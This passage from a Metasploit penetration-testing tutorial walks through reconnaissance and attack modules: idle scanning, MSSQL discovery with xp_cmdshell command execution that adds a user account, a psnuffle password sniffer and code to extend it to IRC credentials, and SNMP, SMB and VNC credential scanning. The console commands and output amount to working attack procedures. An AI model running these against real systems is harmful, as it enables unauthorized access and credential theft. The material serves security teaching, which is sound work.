
76 / 457
Module options (auxiliary/scanner/ip/ipidseq):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
RHOSTS yes The target address range or CIDR
identifier
RPORT 80 yes The target port
SNAPLEN 65535 yes The number of bytes to capture
THREADS 1 yes The number of concurrent threads
TIMEOUT 500 yes The reply read timeout in
milliseconds
msf auxiliary(ipidseq) > set RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf auxiliary(ipidseq) > set THREADS 50
THREADS => 50
msf auxiliary(ipidseq) > run
[*] 192.168.1.1's IPID sequence class: All zeros
[*] 192.168.1.2's IPID sequence class: Incremental!
[*] 192.168.1.10's IPID sequence class: Incremental!
[*] 192.168.1.104's IPID sequence class: Randomized
[*] 192.168.1.109's IPID sequence class: Incremental!
[*] 192.168.1.111's IPID sequence class: Incremental!
[*] 192.168.1.114's IPID sequence class: Incremental!
[*] 192.168.1.116's IPID sequence class: All zeros
[*] 192.168.1.124's IPID sequence class: Incremental!
[*] 192.168.1.123's IPID sequence class: Incremental!
[*] 192.168.1.137's IPID sequence class: All zeros
[*] 192.168.1.150's IPID sequence class: All zeros
[*] 192.168.1.151's IPID sequence class: Incremental!
[*] Auxiliary module execution completed
Judging by the results of our scan, we have a number of potential zombies we can use to
perform idle scanning. We'll try scanning a host using the zombie at 192.168.1.109 and see if
we get the same results we had earlier.
msf auxiliary(ipidseq) > nmap -PN -sI 192.168.1.109 192.168.1.114
[*] exec: nmap -PN -sI 192.168.1.109 192.168.1.114
Starting Nmap 5.00 ( http://nmap.org ) at 2009-08-14 05:51 MDT
Idle scan using zombie 192.168.1.109 (192.168.1.109:80); Class: Incremental
Interesting ports on 192.168.1.114:
Not shown: 996 closed|filtered ports
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3389/tcp open ms-term-serv
MAC Address: 00:0C:29:41:F2:E8 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 5.56 seconds

77 / 457
4.5 Hunting For MSSQL
One of my personal favorites is the advanced UDP footprinting of MSSQL servers. If you're
performing an internal penetration test this is a must use tool. When MSSQL installs, it
installs either on port 1433 TCP or a randomized dynamic TCP port. If the port is dynamically
generated, this can be rather tricky for an attacker to find the MSSQL servers to attack.
Luckily with Microsoft, they have blessed us with port 1434 UDP that once queried allows
you to pull quite a bit of information about the SQL server including what port the TCP
listener is on. Let's load the module and use it to discover multiple servers.
msf > search mssql
Exploits
========
Name Description
---- -----------
windows/mssql/lyris_listmanager_weak_pass Lyris ListManager MSDE Weak
sa Password
windows/mssql/ms02_039_slammer Microsoft SQL Server
Resolution Overflow
windows/mssql/ms02_056_hello Microsoft SQL Server Hello
Overflow
windows/mssql/mssql_payload Microsoft SQL Server Payload
Execution
Auxiliary
=========
Name Description
---- -----------
admin/mssql/mssql_enum Microsoft SQL Server Configuration Enumerator
admin/mssql/mssql_exec Microsoft SQL Server xp_cmdshell Command
Execution
admin/mssql/mssql_sql Microsoft SQL Server Generic Query
scanner/mssql/mssql_login MSSQL Login Utility
scanner/mssql/mssql_ping MSSQL Ping Utility
msf > use auxiliary/scanner/mssql/mssql_ping
msf auxiliary(mssql_ping) > show options
Module options (auxiliary/scanner/mssql/mssql_ping):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password for the
specified username
RHOSTS yes The target address range
or CIDR identifier
THREADS 1 yes The number of concurrent
threads
USERNAME sa no The username to
authenticate as

78 / 457
USE_WINDOWS_AUTHENT false yes Use windows
authentification
msf auxiliary(mssql_ping) > set RHOSTS 10.211.55.1/24
RHOSTS => 10.211.55.1/24
msf auxiliary(mssql_ping) > exploit
[*] SQL Server information for 10.211.55.128:
[*] tcp = 1433
[*] np = SSHACKTHISBOX-0pipesqlquery
[*] Version = 8.00.194
[*] InstanceName = MSSQLSERVER
[*] IsClustered = No
[*] ServerName = SSHACKTHISBOX-0
[*] Auxiliary module execution completed
The first command we issued was to search for any 'mssql' plugins. The second set of
instructions was the 'use scanner/mssql/mssql_ping', this will load the scanner module for us.
Next, 'show options' allows us to see what we need to specify. The 'set RHOSTS
10.211.55.1/24' sets the subnet range we want to start looking for SQL servers on. You could
specify a /16 or whatever you want to go after. I would recommend increasing the number of
threads as this could take a long time with a single threaded scanner.
After the 'run' command is issued, a scan is going to be performed and pull back specific
information about the MSSQL server. As we can see, the name of the machine is
"SSHACKTHISBOX-0" and the TCP port is running on 1433. At this point you could use the
'scanner/mssql/mssql_login' module to brute-force the password by passing the module a
dictionary file. Alternatively, you could also use Fast-Track, medusa, or hydra to do this.
Once you successfully guess the password, there's a neat little module for executing the
xp_cmdshell stored procedure.
msf auxiliary(mssql_login) > use auxiliary/admin/mssql/mssql_exec
msf auxiliary(mssql_exec) > show options
Module options (auxiliary/admin/mssql/mssql_exec):
Name Current Setting Required
Description
---- --------------- -------- ---
--------
CMD cmd.exe /c echo OWNED > C:\owned.exe no
Command to execute
PASSWORD no The
password for the specified username
RHOST yes The
target address
RPORT 1433 yes The
target port
USERNAME sa no The
username to authenticate as
USE_WINDOWS_AUTHENT false yes Use
windows authentification

79 / 457
msf auxiliary(mssql_exec) > set RHOST 10.211.55.128
RHOST => 10.211.55.128
msf auxiliary(mssql_exec) > set MSSQL_PASS password
MSSQL_PASS => password
msf auxiliary(mssql_exec) > set CMD net user rel1k ihazpassword /ADD
cmd => net user rel1k ihazpassword /ADD
msf auxiliary(mssql_exec) > exploit
The command completed successfully.
[*] Auxiliary module execution completed
Looking at the output of the 'net user rel1k ihazpassword /ADD', we have successfully added
a user account named "rel1k", from there we could issue 'net localgroup administrators rel1k
/ADD' to get a local administrator on the system itself. We have full control over this system
at this point.
4.6 Service Identification
Again, other than using Nmap to perform scanning for services on our target network,
Metasploit also includes a large variety of scanners for various services, often helping you
determine potentially vulnerable running services on target machines. Our port scanning
turned up some machines with TCP port 22 open. SSH is very secure but vulnerabilities are
not unheard of and it always pays to gather as much information as possible from your
targets. We'll put our grepable output file to use for this example, parsing out the hosts that
have port 22 open and passing it to 'RHOSTS'.
msf > use auxiliary/scanner/ssh/ssh_version
msf auxiliary(ssh_version) > show options
Module options (auxiliary/scanner/ssh/ssh_version):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR
identifier
RPORT 22 yes The target port
THREADS 1 yes The number of concurrent threads
TIMEOUT 30 yes Timeout for the SSH probe
msf auxiliary(ssh_version) > cat subnet_1.gnmap | grep 22/open | awk
'{print $2}' > /tmp/22_open.txt
[*] exec: cat subnet_1.gnmap | grep 22/open | awk '{print $2}' >
/tmp/22_open.txt
msf auxiliary(ssh_version) > set RHOSTS file:/tmp/22_open.txt
RHOSTS => file:/tmp/22_open.txt
msf auxiliary(ssh_version) > set THREADS 50
THREADS => 50
msf auxiliary(ssh_version) > run
[*] 192.168.1.1:22, SSH server version: SSH-2.0-dropbear_0.52
[*] 192.168.1.137:22, SSH server version: SSH-1.99-OpenSSH_4.4

80 / 457
[*] Auxiliary module execution completed
Poorly configured FTP servers can frequently be the foothold you need in order to gain
access to an entire network so it always pays off to check to see if anonymous access is
allowed whenever you encounter an open FTP port which is usually on TCP port 21. We'll
set the THREADS to 10 here as we're only going to scan a range of 10 hosts.
msf > use auxiliary/scanner/ftp/anonymous
msf auxiliary(anonymous) > set RHOSTS 192.168.1.20-192.168.1.30
RHOSTS => 192.168.1.20-192.168.1.30
msf auxiliary(anonymous) > set THREADS 10
THREADS => 10
msf auxiliary(anonymous) > show options
Module options (auxiliary/scanner/ftp/anonymous):
Name Current Setting Required Description
---- --------------- -------- -----------
FTPPASS [email protected] no The password for the
specified username
FTPUSER anonymous no The username to
authenticate as
RHOSTS 192.168.1.20-192.168.1.30 yes The target address range
or CIDR identifier
RPORT 21 yes The target port
THREADS 10 yes The number of concurrent
threads
msf auxiliary(anonymous) > run
[*] 192.168.1.23:21 Anonymous READ (220 (vsFTPd 1.1.3))
[*] Recording successful FTP credentials for 192.168.1.23
[*] Auxiliary module execution completed
In a short amount of time and with very little work, we are able to acquire a great deal of
information about the hosts residing on our network thus providing us with a much better
picture of what we are facing when conducting our penetration test.

81 / 457
4.7 Password Sniffing
Max Moser released a Metasploit password sniffing module named 'psnuffle' that will sniff
passwords off the wire similar to the tool dsniff. It currently supports pop3, imap, ftp, and
HTTP GET. You can read more about the module on Max's Blog athttp://remote-
exploit.blogspot.com/2009/08/psnuffle-password-sniffer-for.html.
Using the 'psnuffle' module is extremely simple. There are some options available but the
module works great "out of the box".
msf > use auxiliary/sniffer/psnuffle
msf auxiliary(psnuffle) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
FILTER no The filter string for capturing
traffic
INTERFACE no The name of the interface
PCAPFILE no The name of the PCAP capture file
to process
PROTOCOLS all yes A comma-delimited list of
protocols to sniff or "all".
SNAPLEN 65535 yes The number of bytes to capture
TIMEOUT 1 yes The number of seconds to wait for
new data

82 / 457
There are some options available, including the ability to import a PCAP capture file. We will
run the scanner in its default mode.
msf auxiliary(psnuffle) > run
[*] Auxiliary module execution completed
[*] Loaded protocol FTP from
/opt/framework/msf3/data/exploits/psnuffle/ftp.rb...
[*] Loaded protocol IMAP from
/opt/framework/msf3/data/exploits/psnuffle/imap.rb...
[*] Loaded protocol POP3 from
/opt/framework/msf3/data/exploits/psnuffle/pop3.rb...
[*] Loaded protocol URL from
/opt/framework/msf3/data/exploits/psnuffle/url.rb...
[*] Sniffing traffic.....
[*] Successful FTP Login: 192.168.1.100:21-192.168.1.5:48614 >> dookie /
dookie (220 3Com 3CDaemon FTP Server Version 2.0)
There! We've captured a successful FTP login. This is an excellent tool for passive
information gathering.
4.8 Extending Psnuffle
Psnuffle is easy to extend due to its modular design. This section will guide through the
process of developing an IRC (Internet Relay Chat) protocol sniffer (Notify and Nick
messages).
Module Location
All the different modules are located in data/exploits/psnuffle. The names are corresponding
to the protocol names used inside psnuffle. To develop our own module, we take a look at
the important parts of the existing pop3 sniffer module as a template.
Pattern definitions:
self.sigs = {
:ok => /^(+OK[^n]*)n/si,
:err => /^(-ERR[^n]*)n/si,
:user => /^USERs+([^n]+)n/si,
:pass => /^PASSs+([^n]+)n/si,
:quit => /^(QUITs*[^n]*)n/si }
This section defines the expression patterns which will be used during sniffing to identify
interesting data. Regular expressions look very strange at the beginning but are very
powerful. In short everything within () will be available within a variable later on in the script.
self.sigs = {
:user => /^(NICKs+[^n]+)/si,
:pass => /b(IDENTIFYs+[^n]+)/si,}
For IRC this section would look like the ones above. Yeah i know not all nickservers are
using IDENTIFY to send the password, but the one on freenode does. Hey its an example :-)

83 / 457
Session definition
For every module we first have to define what ports it should handle and how the session
should be tracked.
return if not pkt[:tcp] # We don't want to handle anything other than tcp
return if (pkt[:tcp].src_port != 6667 and pkt[:tcp].dst_port != 6667) #
Process only packet on port 6667
#Ensure that the session hash stays the same for both way of communication
if (pkt[:tcp].dst_port == 6667) # When packet is sent to server
s = find_session("#{pkt[:ip].dst_ip}:#{pkt[:tcp].dst_port}-
#{pkt[:ip].src_ip}:#{pkt[:tcp].src_port}")
else # When packet is coming from the server
s = find_session("#{pkt[:ip].src_ip}:#{pkt[:tcp].src_port}-
#{pkt[:ip].dst_ip}:#{pkt[:tcp].dst_port}")
end
Now that we have a session object that uniquely consolidates info, we can go on and
process packet content that matched one of the regular expressions we defined earlier.
case matched
when :user # when the pattern "/^(NICKs+[^n]+)/si" is matching the packet
content
s[:user]=matches #Store the name into the session hash s for later use
# Do whatever you like here... maybe a puts if you need to
when :pass # When the pattern "/b(IDENTIFYs+[^n]+)/si" is matching
s[:pass]=matches # Store the password into the session hash s as well
if (s[:user] and s[:pass]) # When we have the name and the pass sniffed,
print it
print "-> IRC login sniffed: #{s[:session]} >> username:#{s[:user]}
password:#{s[:pass]}n"
end
sessions.delete(s[:session]) # Remove this session because we dont need to
track it anymore
when nil
# No matches, don't do anything else # Just in case anything else is
matching...
sessions[s[:session]].merge!({k => matches}) # Just add it to the session
object
end
That's basically it.
4.9 SNMP Sweeping
SNMP sweeps are often a good indicator in finding a ton of information about a specific
system or actually compromising the remote device. If you can find a Cisco device running a
private string for example, you can actually download the entire device configuration, modify
it, and upload your own malicious config. Also a lot of times, the passwords themselves are
level 7 encoded which means they are trivial to decode and obtain the enable or login
password for the specific device.
Metasploit comes with a built in auxiliary module specifically for sweeping SNMP devices.
There are a couple of things to understand before we perform our attack. First, read only and
read write community strings play an important role on what type of information can be

84 / 457
extracted or modified on the devices themselves. If you can "guess" the read-only or read-
write strings you can obtain quite a bit of access you would not normally have. In addition, if
Windows based devices are configured with SNMP, often times with the RO/RW community
strings you can extract patch levels, services running, last reboot times, usernames on the
system, routes, and various other amounts of information that is valuable to an attacker.
When querying through SNMP, there is whats called an MIB API. The MIB stands for the
Management Information Base (MIB), this interface allows you to query the device and
extract information. Metasploit comes loaded with a list of default MIBs that it has in its
database, it uses them to query the device for more information depending on what level of
access is obtained. Let's take a peek at the auxiliary module.
msf > search snmp
Matching Modules
================
Name Disclosure Date Rank
Description
---- --------------- ----
-----------
auxiliary/scanner/misc/oki_scanner
normal OKI Printer Default Login Credential Scanner
auxiliary/scanner/snmp/aix_version
normal AIX SNMP Scanner Auxiliary Module
auxiliary/scanner/snmp/cisco_config_tftp
normal Cisco IOS SNMP Configuration Grabber (TFTP)
auxiliary/scanner/snmp/cisco_upload_file
normal Cisco IOS SNMP File Upload (TFTP)
auxiliary/scanner/snmp/snmp_enum
normal SNMP Enumeration Module
auxiliary/scanner/snmp/snmp_enumshares
normal SNMP Windows SMB Share Enumeration
auxiliary/scanner/snmp/snmp_enumusers
normal SNMP Windows Username Enumeration
auxiliary/scanner/snmp/snmp_login
normal SNMP Community Scanner
auxiliary/scanner/snmp/snmp_set
normal SNMP Set Module
auxiliary/scanner/snmp/xerox_workcentre_enumusers
normal Xerox WorkCentre User Enumeration (SNMP)
exploit/windows/ftp/oracle9i_xdb_ftp_unlock 2003-08-18
great Oracle 9i XDB FTP UNLOCK Overflow (win32)
exploit/windows/http/hp_nnm_ovwebsnmpsrv_main 2010-06-16
great HP OpenView Network Node Manager ovwebsnmpsrv.exe main Buffer
Overflow
exploit/windows/http/hp_nnm_ovwebsnmpsrv_ovutil 2010-06-16
great HP OpenView Network Node Manager ovwebsnmpsrv.exe ovutil Buffer
Overflow
exploit/windows/http/hp_nnm_ovwebsnmpsrv_uro 2010-06-08
great HP OpenView Network Node Manager ovwebsnmpsrv.exe Unrecognized
Option Buffer Overflow

85 / 457
exploit/windows/http/hp_nnm_snmp 2009-12-09
great HP OpenView Network Node Manager Snmp.exe CGI Buffer Overflow
exploit/windows/http/hp_nnm_snmpviewer_actapp 2010-05-11
great HP OpenView Network Node Manager snmpviewer.exe Buffer Overflow
post/windows/gather/enum_snmp
normal Windows Gather SNMP Settings Enumeration (Registry)
msf > use auxiliary/scanner/snmp/snmp_login
msf auxiliary(snmp_login) > show options
Module options (auxiliary/scanner/snmp/snmp_login):
Name Current Setting
Required Description
---- ---------------
-------- -----------
BATCHSIZE 256
yes The number of hosts to probe in each set
BLANK_PASSWORDS true
no Try blank passwords for all users
BRUTEFORCE_SPEED 5
yes How fast to bruteforce, from 0 to 5
CHOST
no The local client address
PASSWORD
no The password to test
PASS_FILE
/opt/metasploit3/msf3/data/wordlists/snmp_default_pass.txt no File
containing communities, one per line
RHOSTS
yes The target address range or CIDR identifier
RPORT 161
yes The target port
STOP_ON_SUCCESS false
yes Stop guessing when a credential works for a host
THREADS 1
yes The number of concurrent threads
USER_AS_PASS true
no Try the username as the password for all users
VERBOSE true
yes Whether to print output for all attempts
msf auxiliary(snmp_login) > set RHOSTS 192.168.0.0-192.168.5.255
rhosts => 192.168.0.0-192.168.5.255
msf auxiliary(snmp_login) > set THREADS 10
threads => 10
msf auxiliary(snmp_login) > run
[*] >> progress (192.168.0.0-192.168.0.255) 0/30208...
[*] >> progress (192.168.1.0-192.168.1.255) 0/30208...
[*] >> progress (192.168.2.0-192.168.2.255) 0/30208...
[*] >> progress (192.168.3.0-192.168.3.255) 0/30208...
[*] >> progress (192.168.4.0-192.168.4.255) 0/30208...
[*] >> progress (-) 0/0...

86 / 457
[*] 192.168.1.50 'public' 'APC Web/SNMP Management Card (MB:v3.8.6
PF:v3.5.5 PN:apc_hw02_aos_355.bin AF1:v3.5.5 AN1:apc_hw02_sumx_355.bin
MN:AP9619 HR:A10 SN: NA0827001465 MD:07/01/2008) (Embedded PowerNet SNMP
Agent SW v2.2 compatible)'
[*] Auxiliary module execution completed
As we can see here, we were able to find a community string of "public", this is most likely
read-only and doesn't reveal a ton of information. We do learn that the device is an APC
Web/SNMP device, and what versions its running.
4.10 Writing Your Own Scanner
There are times where you may need a specific scanner, or having scan activity conducted
within Metasploit would be easier for scripting purposes than using an external program.
Metasploit has a lot of features that can come in handy for this purpose, like access to all of
the exploit classes and methods, built in support for proxies, SSL, reporting, and built in
threading. Think of instances where you may need to find every instance of a password on a
system, or a scan for a custom service. Not to mention, it is fairly quick and easy to write up
your own custom scanner.
Some of the many Metasploit scanner features are:
It provides access to all exploit classes and methods
Support is provided for proxies, SSL, and reporting
Built-in threading and range scanning
Easy to write and run quickly
Writing your own scanner module can also be extremely useful during security audits by
allowing you to locate every instance of a bad password or you can scan in-house for a
vulnerable service that needs to be patched.
We will use this very simple TCP scanner that will connect to a host on a default port of
12345 which can be changed via the module options at run time. Upon connecting to the
server, it sends 'HELLO SERVER', receives the response and prints it out along with the IP
address of the remote host.
require 'msf/core'
class Metasploit3 < Msf::Auxiliary
include Msf::Exploit::Remote::Tcp
include Msf::Auxiliary::Scanner
def initialize
super(
'Name' => 'My custom TCP scan',
'Version' => '$Revision: 1 $',
'Description' => 'My quick scanner',
'Author' => 'Your name here',
'License' => MSF_LICENSE
)
register_options(
[
Opt::RPORT(12345)

87 / 457
], self.class)
end
def run_host(ip)
connect()
greeting = "HELLO SERVER"
sock.puts(greeting)
data = sock.recv(1024)
print_status("Received: #{data} from #{ip}")
disconnect()
end
end
We save the file into our ./modules/auxiliary/scanner/ directory as "simple_tcp.rb" and load
up msfconsole. It's important to note two things here. First, modules are loaded at run time,
so our new module will not show up unless we restart our interface of choice. The second
being that the folder structure is very important, if we would have saved our scanner under
./modules/auxiliary/scanner/http/ it would show up in the modules list
as "scanner/http/simple_tcp".
To test this scanner, set up a netcat listener on port 12345 and pipe in a text file to act as the
server response.
root@bt:~# nc -lnvp 12345 < response.txt
listening on [any] 12345 ...
Next, you select your new scanner module, set its parameters, and run it to see the results.
msf > use scanner/simple_tcp
msf auxiliary(simple_tcp) > set RHOSTS 192.168.1.100
RHOSTS => 192.168.1.100
msf auxiliary(simple_tcp) > run
[*] Received: hello metasploit from 192.168.1.100
[*] Auxiliary module execution completed
As you can tell from this simple example, this level of versatility can be of great help when
you need some custom code in the middle of a penetration test. The power of the framework
and reusable code really shines through here.
Reporting Results
The 'Report' mixin provides 'report_*()'. These methods depend on a database in order to
operate:
Check for a live database connection
Check for a duplicate record
Write a record into the table
The database drivers are now autoloaded.

88 / 457
db_driver postgres (or sqlite3, mysql)
Use the "Auxiliary::Report" mixin in your scanner code.
include Msf::Auxiliary::Report
Then, call the report_note() method.
report_note(
:host => rhost,
:type => "myscanner_password",
:data => data
)

89 / 457
5. Vulnerability Scanning
Vulnerability scanning will allow you to quickly scan a target IP range looking for known
vulnerabilities, giving a penetration tester a quick idea of what attacks might be worth
conducting. When used properly, this is a great asset to a pen tester, yet it is not without it's
draw backs. Vulnerability scanning is well known for a high false positive and false negative
rate. This has to be kept in mind when working with any vulnerability scanning software.
Lets look through some of the vulnerability scanning capabilities that the Metasploit
Framework can provide.
5.1 SMB Login Check
A common situation to find yourself in is being in possession of a valid username and
password combination, and wondering where else you can use it. This is where the SMB
Login Check Scanner can be very useful, as it will connect to a range of hosts and determine
if the username/password combination can access the target.
Keep in mind, this is very "loud" as it will show up as a failed login attempt in the event logs
of every Windows box it touches. Be thoughtful on the network you are taking this action on.
Any successful results can be plugged into the windows/smb/psexec exploit module (exactly
like the standalone tool) which can be utilized to create Meterpreter sessions.
msf > use auxiliary/scanner/smb/smb_login
msf auxiliary(smb_login) > show options
Module options (auxiliary/scanner/smb/smb_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS true no Try blank passwords for all
users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce,
from 0 to 5
PASS_FILE no File containing passwords,
one per line
PRESERVE_DOMAINS true no Respect a username that
contains a domain name.
RHOSTS yes The target address range or
CIDR identifier
RPORT 445 yes Set the SMB service port
SMBDomain WORKGROUP no SMB Domain
SMBPass no SMB Password
SMBUser no SMB Username
STOP_ON_SUCCESS false yes Stop guessing when a
credential works for a host
THREADS 1 yes The number of concurrent
threads
USERPASS_FILE no File containing users and
passwords separated by space, one pair per line
USER_AS_PASS true no Try the username as the
password for all users
USER_FILE no File containing usernames,
one per line

90 / 457
VERBOSE true yes Whether to print output for
all attempts
msf auxiliary(smb_login) > set RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf auxiliary(smb_login) > set SMBUser victim
SMBUser => victim
msf auxiliary(smb_login) > set SMBPass s3cr3t
SMBPass => s3cr3t
msf auxiliary(smb_login) > set THREADS 50
THREADS => 50
msf auxiliary(smb_login) > run
[*] 192.168.1.100 - FAILED 0xc000006d - STATUS_LOGON_FAILURE
[*] 192.168.1.111 - FAILED 0xc000006d - STATUS_LOGON_FAILURE
[*] 192.168.1.114 - FAILED 0xc000006d - STATUS_LOGON_FAILURE
[*] 192.168.1.125 - FAILED 0xc000006d - STATUS_LOGON_FAILURE
[*] 192.168.1.116 - SUCCESSFUL LOGIN (Unix)
[*] Auxiliary module execution completed
msf auxiliary(smb_login) >
5.2 VNC Authentication
The VNC Authentication None Scanner will search a range of IP addresses looking for
targets that are running a VNC server without a password configured. Pretty well every
administrator worth his/her salt sets a password prior to allowing inbound connections but
you never know when you might catch a lucky break and a successful pen-test leaves no
stone unturned.
In fact, once when doing a pentest, we came across a system on the target network with an
open VNC installation. While we were documenting our findings, I noticed some activity on
the system. It turns out, someone else had found the system as well! An unauthorized user
was live and active on the same system at the same time. After engaging in some social
engineering with the intruder, we were informed by the user they had just got into the system,
and came across it as they were scanning large chunks of IP addresses looking for open
systems. This just drives home the fact that intruders are in fact actively looking for this low
hanging fruit, so you ignore it at your own risk.
To utilize the VNC scanner, we first select the auxiliary module, define our options, then let it
run.
msf auxiliary(vnc_none_auth) > use auxiliary/scanner/vnc/vnc_none_auth
msf auxiliary(vnc_none_auth) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR
identifier
RPORT 5900 yes The target port
THREADS 1 yes The number of concurrent threads

91 / 457
msf auxiliary(vnc_none_auth) > set RHOSTS 192.168.1.0/24
